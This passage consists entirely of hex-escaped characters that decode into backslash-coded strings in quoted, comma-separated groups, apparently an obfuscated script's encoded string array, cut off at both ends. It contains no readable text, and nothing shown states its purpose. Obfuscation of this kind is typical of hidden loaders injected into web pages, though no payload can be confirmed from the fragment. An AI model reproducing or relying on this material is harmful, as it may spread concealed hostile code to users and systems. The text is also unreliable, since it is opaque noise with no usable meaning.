x5C\x69\x5C\x4B\x22\x2C\x22\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x6C\x5C\x69\x5C\x31\x67\x5C\x68\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x66\x5C\x71\x5C\x6A\x5C\x6C\x5C\x31\x49\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x46\x5C\x4B\x5C\x69\x5C\x6D\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x66\x5C\x71\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x54\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x4E\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x4C\x5C\x6A\x5C\x6A\x5C\x42\x5C\x31\x6B\x5C\x66\x5C\x6C\x5C\x31\x49\x5C\x31\x76\x5C\x54\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x4E\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x4C\x5C\x6A\x5C\x6A\x5C\x42\x5C\x31\x6B\x5C\x6A\x5C\x45\x5C\x68\x22\x2C\x22\x5C\x54\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x71\x5C\x70\x5C\x6A\x5C\x54\x5C\x69\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x66\x5C\x71\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x54\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x31\x6A\x5C\x45\x5C\x70\x5C\x70\x5C\x54\x5C\x71\x5C\x4B\x5C\x69\x5C\x69\x5C\x6C\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x66\x5C\x71\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x54\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x6B\x5C\x45\x5C\x68\x5C\x6A\x5C\x46\x5C\x70\x5C\x6B\x5C\x48\x5C\x31\x6B\x5C\x6E\x5C\x45\x5C\x68\x5C\x68\x5C\x6A\x5C\x6C\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x66\x5C\x71\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x6B\x5C\x31\x4E\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x74\x5C\x6A\x5C\x31\x63\x5C\x6C\x5C\x70\x5C\x6A\x5C\x6B\x5C\x74\x22\x2C\x22\x5C\x54\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x68\x5C\x6A\x5C\x6A\x5C\x41\x5C\x70\x5C\x69\x5C\x31\x6B\x5C\x68\x5C\x44\x5C\x45\x5C\x42\x5C\x6E\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x66\x5C\x71\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x31\x4D\x5C\x74\x5C\x66\x5C\x54\x5C\x46\x5C\x70\x5C\x6B\x5C\x48\x5C\x31\x79\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x69\x5C\x31\x7A\x5C\x31\x4B\x22\x2C\x22\x5C\x54\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x4E\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x4C\x5C\x6A\x5C\x6A\x5C\x42\x5C\x31\x6B\x5C\x66\x5C\x6C\x22\x2C\x22\x5C\x54\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x4E\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x4C\x5C\x6A\x5C\x6A\x5C\x42\x5C\x31\x6B\x5C\x6A\x5C\x45\x5C\x68\x22\x2C\x22\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x6C\x5C\x69\x5C\x31\x67\x5C\x68\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x66\x5C\x71\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x46\x5C\x4B\x5C\x69\x5C\x6D\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x66\x5C\x71\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x31\x4D\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x66\x5C\x42\x5C\x6B\x5C\x41\x5C\x69\x5C\x31\x79\x5C\x45\x5C\x4B\x5C\x70\x5C\x31\x48\x5C\x31\x43\x5C\x74\x5C\x6B\x5C\x68\x5C\x6B\x5C\x31\x79\x5C\x66\x5C\x42\x5C\x6B\x5C\x41\x5C\x69\x5C\x62\x5C\x46\x5C\x6C\x5C\x41\x5C\x31\x7A\x5C\x6E\x5C\x6B\x5C\x54\x5C\x69\x5C\x31\x68\x5C\x31\x69\x5C\x31\x49\x5C\x66\x5C\x56\x5C\x31\x6F\x5C\x31\x70\x5C\x77\x5C\x31\x63\x5C\x76\x5C\x31\x75\x5C\x7A\x5C\x41\x5C\x6A\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x4D\x5C\x58\x5C\x6F\x5C\x44\x5C\x47\x5C\x6F\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x54\x5C\x63\x5C\x63\x5C\x63\x5C\x6F\x5C\x52\x5C\x31\x61\x5C\x63\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x31\x61\x5C\x31\x75\x5C\x44\x5C\x71\x5C\x51\x5C\x31\x66\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x7A\x5C\x59\x5C\x77\x5C\x5A\x5C\x57\x5C\x31\x6D\x5C\x77\x5C\x31\x6C\x5C\x6E\x5C\x31\x62\x5C\x43\x5C\x76\x5C\x74\x5C\x31\x62\x5C\x5A\x5C\x48\x5C\x43\x5C\x49\x5C\x31\x6F\x5C\x31\x6F\x5C\x43\x5C\x7A\x5C\x50\x5C\x66\x5C\x43\x5C\x58\x5C\x31\x6F\x5C\x31\x6E\x5C\x6E\x5C\x57\x5C\x5A\x5C\x6C\x5C\x43\x5C\x56\x5C\x31\x6E\x5C\x70\x5C\x53\x5C\x57\x5C\x77\x5C\x4A\x5C\x71\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x66\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x48\x5C\x4D\x5C\x46\x5C\x56\x5C\x5A\x5C\x44\x5C\x76\x5C\x57\x5C\x47\x5C\x52\x5C\x72\x5C\x31\x70\x5C\x42\x5C\x4D\x5C\x6D\x5C\x6E\x5C\x58\x5C\x4A\x5C\x44\x5C\x43\x5C\x7A\x5C\x50\x5C\x66\x5C\x43\x5C\x58\x5C\x4A\x5C\x31\x69\x5C\x6E\x5C\x59\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x51\x5C\x31\x63\x5C\x62\x5C\x69\x5C\x31\x6D\x5C\x31\x6F\x5C\x44\x5C\x53\x5C\x31\x62\x5C\x68\x5C\x70\x5C\x74\x5C\x31\x61\x5C\x31\x6F\x5C\x66\x5C\x43\x5C\x57\x5C\x74\x5C\x46\x5C\x6E\x5C\x4F\x5C\x76\x5C\x66\x5C\x31\x73\x5C\x31\x73\x5C\x45\x5C\x62\x5C\x75\x5C\x66\x5C\x31\x6F\x5C\x46\x5C\x43\x5C\x51\x5C\x76\x5C\x66\x5C\x56\x5C\x4C\x5C\x56\x5C\x4D\x5C\x72\x5C\x47\x5C\x52\x5C\x31\x63\x5C\x49\x5C\x31\x62\x5C\x56\x5C\x6A\x5C\x6B\x5C\x6F\x5C\x44\x5C\x31\x68\x5C\x71\x5C\x42\x5C\x56\x5C\x31\x6C\x5C\x69\x5C\x4E\x5C\x4A\x5C\x6F\x5C\x53\x5C\x31\x65\x5C\x46\x5C\x4B\x5C\x53\x5C\x4C\x5C\x70\x5C\x4E\x5C\x75\x5C\x4F\x5C\x31\x64\x5C\x31\x72\x5C\x75\x5C\x51\x5C\x31\x67\x5C\x31\x69\x5C\x31\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x7A\x5C\x52\x5C\x70\x5C\x74\x5C\x7A\x5C\x47\x5C\x41\x5C\x69\x5C\x7A\x5C\x52\x5C\x54\x5C\x6E\x5C\x6C\x5C\x72\x5C\x31\x68\x5C\x69\x5C\x51\x5C\x76\x5C\x66\x5C\x53\x5C\x57\x5C\x77\x5C\x6D\x5C\x53\x5C\x42\x5C\x6F\x5C\x31\x68\x5C\x6E\x5C\x6C\x5C\x72\x5C\x31\x68\x5C\x6E\x5C\x57\x5C\x56\x5C\x76\x5C\x53\x5C\x58\x5C\x31\x64\x5C\x66\x5C\x75\x5C\x31\x6D\x5C\x41\x5C\x31\x68\x5C\x69\x5C\x7A\x5C\x52\x5C\x31\x63\x5C\x74\x5C\x7A\x5C\x54\x5C\x50\x5C\x75\x5C\x4E\x5C\x5A\x5C\x4E\x5C\x6E\x5C\x31\x62\x5C\x31\x6E\x5C\x70\x5C\x75\x5C\x5A\x5C\x44\x5C\x4D\x5C\x6F\x5C\x31\x61\x5C\x31\x6F\x5C\x51\x5C\x6E\x5C\x31\x65\x5C\x31\x6E\x5C\x70\x5C\x75\x5C\x51\x5C\x6F\x5C\x45\x5C\x4D\x5C\x66\x5C\x52\x5C\x4F\x5C\x72\x5C\x51\x5C\x53\x5C\x31\x65\x5C\x75\x5C\x51\x5C\x71\x5C\x4A\x5C\x31\x71\x5C\x4F\x5C\x47\x5C\x52\x5C\x4D\x5C\x4C\x5C\x71\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x63\x5C\x41\x5C\x72\x5C\x4F\x5C\x63\x5C\x31\x67\x5C\x4D\x5C\x58\x5C\x31\x64\x5C\x31\x63\x5C\x72\x5C\x48\x5C\x31\x64\x5C\x4C\x5C\x72\x5C\x31\x61\x5C\x76\x5C\x48\x5C\x72\x5C\x4C\x5C\x6A\x5C\x76\x5C\x72\x5C\x51\x5C\x6A\x5C\x76\x5C\x72\x5C\x66\x5C\x63\x5C\x41\x5C\x75\x5C\x31\x61\x5C\x63\x5C\x41\x5C\x75\x5C\x31\x61\x5C\x63\x5C\x41\x5C\x75\x5C\x4F\x5C\x31\x69\x5C\x41\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6E\x5C\x4E\x5C\x43\x5C\x4F\x5C\x46\x5C\x58\x5C\x77\x5C\x47\x5C\x53\x5C\x41\x5C\x69\x5C\x7A\x5C\x52\x5C\x54\x5C\x6E\x5C\x6C\x5C\x72\x5C\x31\x68\x5C\x71\x5C\x42\x5C\x77\x5C\x42\x5C\x31\x66\x5C\x58\x5C\x31\x6E\x5C\x6A\x5C\x74\x5C\x31\x6D\x5C\x77\x5C\x31\x63\x5C\x31\x70\x5C\x66\x5C\x31\x64\x5C\x6D\x5C\x74\x5C\x31\x65\x5C\x74\x5C\x31\x65\x5C\x31\x71\x5C\x6C\x5C\x71\x5C\x4C\x5C\x31\x71\x5C\x42\x5C\x50\x5C\x48\x5C\x43\x5C\x48\x5C\x31\x64\x5C\x31\x67\x5C\x31\x70\x5C\x31\x6C\x5C\x4E\x5C\x4A\x5C\x31\x71\x5C\x4C\x5C\x63\x5C\x48\x5C\x31\x71\x5C\x4C\x5C\x75\x5C\x48\x5C\x31\x71\x5C\x59\x5C\x31\x6E\x5C\x4E\x5C\x43\x5C\x66\x5C\x52\x5C\x4C\x5C\x69\x5C\x57\x5C\x4A\x5C\x76\x5C\x53\x5C\x59\x5C\x41\x5C\x68\x5C\x6E\x5C\x6C\x5C\x72\x5C\x4F\x5C\x75\x5C\x4F\x5C\x31\x69\x5C\x41\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6E\x5C\x4E\x5C\x43\x5C\x4F\x5C\x46\x5C\x47\x5C\x43\x5C\x59\x5C\x4D\x5C\x4F\x5C\x71\x5C\x42\x5C\x70\x5C\x31\x63\x5C\x74\x5C\x7A\x5C\x70\x5C\x6D\x5C\x6E\x5C\x66\x5C\x31\x6F\x5C\x48\x5C\x43\x5C\x7A\x5C\x53\x5C\x31\x68\x5C\x53\x5C\x57\x5C\x31\x6E\x5C\x6D\x5C\x74\x5C\x59\x5C\x49\x5C\x50\x5C\x75\x5C\x66\x5C\x75\x5C\x41\x5C\x69\x5C\x7A\x5C\x52\x5C\x54\x5C\x6E\x5C\x6C\x5C\x72\x5C\x31\x68\x5C\x69\x5C\x7A\x5C\x52\x5C\x31\x63\x5C\x31\x6C\x5C\x6F\x5C\x76\x5C\x50\x5C\x75\x5C\x42\x5C\x44\x5C\x76\x5C\x74\x5C\x31\x6D\x5C\x63\x5C\x31\x68\x5C\x31\x71\x5C\x48\x5C\x50\x5C\x45\x5C\x71\x5C\x48\x5C\x4A\x5C\x44\x5C\x43\x5C\x7A\x5C\x50\x5C\x66\x5C\x43\x5C\x58\x5C\x4A\x5C\x4F\x5C\x6E\x5C\x31\x62\x5C\x76\x5C\x6D\x5C\x69\x5C\x7A\x5C\x5A\x5C\x31\x63\x5C\x31\x71\x5C\x4C\x5C\x47\x5C\x45\x5C\x72\x5C\x31\x61\x5C\x50\x5C\x68\x5C\x6E\x5C\x58\x5C\x31\x64\x5C\x66\x5C\x75\x5C\x31\x6D\x5C\x44\x5C\x68\x5C\x6E\x5C\x7A\x5C\x4A\x5C\x4C\x5C\x31\x70\x5C\x6C\x5C\x4D\x5C\x76\x5C\x6F\x5C\x42\x5C\x56\x5C\x42\x5C\x31\x66\x5C\x58\x5C\x31\x6E\x5C\x6A\x5C\x74\x5C\x31\x6D\x5C\x77\x5C\x31\x63\x5C\x31\x70\x5C\x66\x5C\x31\x64\x5C\x6D\x5C\x6E\x5C\x6C\x5C\x72\x5C\x45\x5C\x53\x5C\x57\x5C\x77\x5C\x6D\x5C\x53\x5C\x42\x5C\x6F\x5C\x45\x5C\x53\x5C\x31\x62\x5C\x50\x5C\x68\x5C\x31\x71\x5C\x31\x65\x5C\x44\x5C\x44\x5C\x71\x5C\x31\x61\x5C\x31\x64\x5C\x31\x67\x5C\x31\x71\x5C\x4F\x5C\x63\x5C\x6D\x5C\x71\x5C\x52\x5C\x77\x5C\x4A\x5C\x71\x5C\x7A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x42\x5C\x56\x5C\x4C\x5C\x6E\x5C\x31\x65\x5C\x56\x5C\x48\x5C\x53\x5C\x31\x62\x5C\x56\x5C\x58\x5C\x43\x5C\x57\x5C\x53\x5C\x4F\x5C\x75\x5C\x66\x5C\x31\x6F\x5C\x31\x69\x5C\x6E\x5C\x57\x5C\x31\x67\x5C\x45\x5C\x71\x5C\x4C\x5C\x46\x5C\x31\x69\x5C\x6E\x5C\x59\x5C\x63\x5C\x50\x5C\x75\x5C\x42\x5C\x44\x5C\x76\x5C\x74\x5C\x31\x6D\x5C\x63\x5C\x31\x68\x5C\x31\x71\x5C\x48\x5C\x50\x5C\x45\x5C\x71\x5C\x48\x5C\x4A\x5C\x44\x5C\x43\x5C\x7A\x5C\x50\x5C\x66\x5C\x43\x5C\x58\x5C\x4A\x5C\x4F\x5C\x6E\x5C\x31\x62\x5C\x76\x5C\x6D\x5C\x69\x5C\x7A\x5C\x5A\x5C\x31\x63\x5C\x31\x71\x5C\x4C\x5C\x47\x5C\x45\x5C\x72\x5C\x31\x61\x5C\x31\x64\x5C\x66\x5C\x75\x5C\x31\x6D\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x52\x5C\x4D\x5C\x31\x70\x5C\x4E\x5C\x77\x5C\x6D\x5C\x53\x5C\x31\x65\x5C\x56\x5C\x68\x5C\x43\x5C\x57\x5C\x4A\x5C\x76\x5C\x58\x5C\x6F\x5C\x49\x5C\x50\x5C\x75\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x31\x61\x5C\x4A\x5C\x4E\x5C\x6B\x5C\x57\x5C\x49\x5C\x31\x68\x5C\x72\x5C\x76\x5C\x72\x5C\x4C\x5C\x4D\x5C\x47\x5C\x72\x5C\x48\x5C\x72\x5C\x4F\x5C\x4E\x5C\x31\x62\x5C\x4D\x5C\x4C\x5C\x6F\x5C\x4A\x5C\x72\x5C\x31\x6C\x5C\x5A\x5C\x5A\x5C\x4D\x5C\x31\x6C\x5C\x41\x5C\x31\x62\x5C\x72\x5C\x4E\x5C\x72\x5C\x4A\x5C\x4D\x5C\x4F\x5C\x31\x6F\x5C\x51\x5C\x72\x5C\x47\x5C\x43\x5C\x7A\x5C\x49\x5C\x4C\x5C\x41\x5C\x31\x62\x5C\x72\x5C\x4F\x5C\x75\x5C\x66\x5C\x75\x5C\x31\x6D\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x52\x5C\x4D\x5C\x31\x70\x5C\x4E\x5C\x70\x5C\x45\x5C\x71\x5C\x31\x65\x5C\x77\x5C\x44\x5C\x6E\x5C\x42\x5C\x4D\x5C\x70\x5C\x58\x5C\x6F\x5C\x49\x5C\x50\x5C\x75\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x31\x61\x5C\x4A\x5C\x46\x5C\x6B\x5C\x57\x5C\x49\x5C\x31\x68\x5C\x72\x5C\x76\x5C\x72\x5C\x4C\x5C\x4D\x5C\x47\x5C\x72\x5C\x48\x5C\x72\x5C\x4F\x5C\x41\x5C\x31\x62\x5C\x4D\x5C\x4C\x5C\x6F\x5C\x4A\x5C\x72\x5C\x31\x6C\x5C\x5A\x5C\x5A\x5C\x4D\x5C\x31\x6C\x5C\x41\x5C\x31\x62\x5C\x72\x5C\x4E\x5C\x72\x5C\x4A\x5C\x4D\x5C\x4F\x5C\x31\x6F\x5C\x51\x5C\x72\x5C\x47\x5C\x43\x5C\x7A\x5C\x49\x5C\x4C\x5C\x41\x5C\x31\x62\x5C\x72\x5C\x4F\x5C\x75\x5C\x66\x5C\x75\x5C\x31\x6D\x5C\x44\x5C\x68\x5C\x71\x5C\x51\x5C\x46\x5C\x51\x5C\x71\x5C\x42\x5C\x56\x5C\x44\x5C\x74\x5C\x7A\x5C\x50\x5C\x48\x5C\x56\x5C\x7A\x5C\x50\x5C\x6D\x5C\x6E\x5C\x51\x5C\x76\x5C\x66\x5C\x49\x5C\x57\x5C\x77\x5C\x6D\x5C\x53\x5C\x42\x5C\x6F\x5C\x41\x5C\x6F\x5C\x7A\x5C\x44\x5C\x6D\x5C\x74\x5C\x7A\x5C\x50\x5C\x4C\x5C\x6B\x5C\x7A\x5C\x50\x5C\x31\x63\x5C\x75\x5C\x47\x5C\x4D\x5C\x51\x5C\x75\x5C\x31\x61\x5C\x44\x5C\x4D\x5C\x53\x5C\x57\x5C\x4D\x5C\x46\x5C\x6E\x5C\x6C\x5C\x77\x5C\x6D\x5C\x71\x5C\x31\x62\x5C\x41\x5C\x46\x5C\x75\x5C\x4F\x5C\x31\x69\x5C\x41\x5C\x31\x66\x5C\x31\x6D\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x52\x5C\x4D\x5C\x31\x70\x5C\x4E\x5C\x77\x5C\x70\x5C\x71\x5C\x42\x5C\x70\x5C\x31\x62\x5C\x43\x5C\x57\x5C\x77\x5C\x7A\x5C\x71\x5C\x42\x5C\x50\x5C\x68\x5C\x75\x5C\x31\x6D\x5C\x4D\x5C\x76\x5C\x6F\x5C\x42\x5C\x56\x5C\x42\x5C\x31\x70\x5C\x42\x5C\x70\x5C\x45\x5C\x71\x5C\x31\x65\x5C\x77\x5C\x44\x5C\x6E\x5C\x42\x5C\x4D\x5C\x70\x5C\x58\x5C\x6F\x5C\x49\x5C\x50\x5C\x75\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x31\x61\x5C\x4A\x5C\x46\x5C\x6B\x5C\x57\x5C\x49\x5C\x31\x68\x5C\x77\x5C\x6F\x5C\x56\x5C\x51\x5C\x31\x70\x5C\x51\x5C\x72\x5C\x31\x65\x5C\x77\x5C\x4E\x5C\x49\x5C\x4A\x5C\x72\x5C\x76\x5C\x43\x5C\x7A\x5C\x72\x5C\x31\x6C\x5C\x5A\x5C\x5A\x5C\x4D\x5C\x51\x5C\x70\x5C\x47\x5C\x72\x5C\x4F\x5C\x74\x5C\x31\x61\x5C\x31\x70\x5C\x47\x5C\x75\x5C\x31\x63\x5C\x4D\x5C\x6F\x5C\x6F\x5C\x31\x67\x5C\x4D\x5C\x4C\x5C\x72\x5C\x31\x62\x5C\x72\x5C\x31\x6C\x5C\x49\x5C\x66\x5C\x75\x5C\x31\x6D\x5C\x4D\x5C\x76\x5C\x6F\x5C\x42\x5C\x56\x5C\x42\x5C\x31\x70\x5C\x42\x5C\x77\x5C\x6D\x5C\x53\x5C\x31\x65\x5C\x56\x5C\x68\x5C\x43\x5C\x57\x5C\x4A\x5C\x76\x5C\x58\x5C\x6F\x5C\x49\x5C\x50\x5C\x75\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x31\x61\x5C\x4A\x5C\x4E\x5C\x6B\x5C\x57\x5C\x49\x5C\x31\x68\x5C\x77\x5C\x6F\x5C\x56\x5C\x51\x5C\x31\x70\x5C\x51\x5C\x72\x5C\x31\x65\x5C\x77\x5C\x4E\x5C\x6F\x5C\x4A\x5C\x72\x5C\x76\x5C\x43\x5C\x7A\x5C\x72\x5C\x31\x6C\x5C\x5A\x5C\x5A\x5C\x4D\x5C\x51\x5C\x70\x5C\x47\x5C\x72\x5C\x4F\x5C\x74\x5C\x31\x61\x5C\x31\x70\x5C\x47\x5C\x75\x5C\x31\x63\x5C\x4D\x5C\x6F\x5C\x6F\x5C\x31\x67\x5C\x4D\x5C\x4C\x5C\x72\x5C\x31\x62\x5C\x72\x5C\x31\x6C\x5C\x49\x5C\x66\x5C\x31\x71\x5C\x4C\x5C\x31\x69\x5C\x41\x5C\x31\x66\x5C\x31\x61\x5C\x50\x5C\x48\x5C\x43\x5C\x7A\x5C\x53\x5C\x31\x68\x5C\x77\x5C\x7A\x5C\x56\x5C\x4C\x5C\x53\x5C\x31\x65\x5C\x31\x6E\x5C\x46\x5C\x71\x5C\x31\x6D\x5C\x77\x5C\x46\x5C\x6E\x5C\x31\x62\x5C\x31\x69\x5C\x31\x72\x5C\x75\x5C\x51\x5C\x31\x63\x5C\x6D\x5C\x71\x5C\x42\x5C\x77\x5C\x42\x5C\x31\x70\x5C\x70\x5C\x31\x6E\x5C\x47\x5C\x77\x5C\x4F\x5C\x31\x69\x5C\x41\x5C\x31\x66\x5C\x31\x61\x5C\x50\x5C\x31\x69\x5C\x31\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x7A\x5C\x52\x5C\x70\x5C\x74\x5C\x7A\x5C\x47\x5C\x31\x72\x5C\x75\x5C\x51\x5C\x31\x63\x5C\x62\x5C\x69\x5C\x31\x6D\x5C\x31\x6F\x5C\x44\x5C\x53\x5C\x31\x62\x5C\x68\x5C\x70\x5C\x74\x5C\x31\x61\x5C\x31\x6F\x5C\x70\x5C\x6E\x5C\x42\x5C\x49\x5C\x50\x5C\x75\x5C\x6C\x5C\x75\x5C\x66\x5C\x31\x66\x5C\x4C\x5C\x31\x68\x5C\x4C\x5C\x31\x73\x5C\x54\x5C\x6E\x5C\x31\x6D\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x70\x5C\x31\x6F\x5C\x72\x5C\x56\x5C\x47\x5C\x59\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x31\x64\x5C\x53\x5C\x62\x5C\x50\x5C\x77\x5C\x66\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x59\x5C\x77\x5C\x58\x5C\x31\x6C\x5C\x70\x5C\x72\x5C\x63\x5C\x63\x5C\x31\x63\x5C\x53\x5C\x31\x6D\x5C\x31\x61\x5C\x63\x5C\x4E\x5C\x31\x75\x5C\x51\x5C\x63\x5C\x76\x5C\x6F\x5C\x5A\x5C\x77\x5C\x71\x5C\x4F\x5C\x31\x6E\x5C\x31\x61\x5C\x6F\x5C\x42\x5C\x72\x5C\x4F\x5C\x6F\x5C\x31\x62\x5C\x31\x70\x5C\x4F\x5C\x54\x5C\x50\x5C\x31\x66\x5C\x70\x5C\x74\x5C\x53\x5C\x74\x5C\x59\x5C\x6B\x5C\x75\x5C\x66\x5C\x53\x5C\x55\x5C\x53\x5C\x42\x5C\x43\x5C\x55\x5C\x6E\x5C\x6C\x5C\x31\x6E\x5C\x31\x62\x5C\x69\x5C\x6C\x5C\x31\x73\x5C\x42\x5C\x31\x73\x5C\x6D\x5C\x71\x5C\x51\x5C\x31\x6F\x5C\x31\x63\x5C\x54\x5C\x4F\x5C\x31\x6E\x5C\x4C\x5C\x50\x5C\x51\x5C\x77\x5C\x52\x5C\x50\x5C\x4F\x5C\x43\x5C\x31\x62\x5C\x68\x5C\x31\x65\x5C\x69\x5C\x31\x65\x5C\x31\x72\x5C\x4F\x5C\x46\x5C\x31\x68\x5C\x45\x5C\x6D\x5C\x76\x5C\x50\x5C\x31\x6A\x5C\x6E\x5C\x31\x69\x5C\x31\x72\x5C\x31\x6A\x5C\x4B\x5C\x31\x64\x5C\x62\x5C\x31\x6A\x5C\x4A\x5C\x6E\x5C\x44\x5C\x31\x6D\x5C\x66\x5C\x44\x5C\x63\x5C\x63\x5C\x63\x5C\x5A\x5C\x44\x5C\x6F\x5C\x70\x5C\x47\x5C\x49\x5C\x56\x5C\x77\x5C\x31\x69\x5C\x31\x62\x5C\x45\x5C\x31\x65\x5C\x74\x5C\x57\